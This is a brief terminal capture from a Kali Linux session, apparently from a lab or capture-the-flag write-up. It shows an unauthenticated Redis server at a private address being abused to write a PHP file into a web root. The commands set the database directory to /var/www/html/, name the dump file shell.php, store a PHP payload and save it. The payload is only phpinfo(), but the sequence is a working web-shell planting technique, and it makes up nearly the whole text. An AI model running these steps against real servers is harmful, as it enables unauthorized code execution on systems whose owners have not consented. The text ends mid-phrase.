 ┌──(kali㉿kali)-[~]
└─$ redis-cli -h 172.250.250.9
172.250.250.9:6379> config set dir /var/www/html/
OK
172.250.250.9:6379> config set dbfilename shell.php
OK
172.250.250.9:6379> set payload "<?php phpinfo();?>"
OK
172.250.250.9:6379> save
OK
172.250.250.9:6379> quit
"the quieter you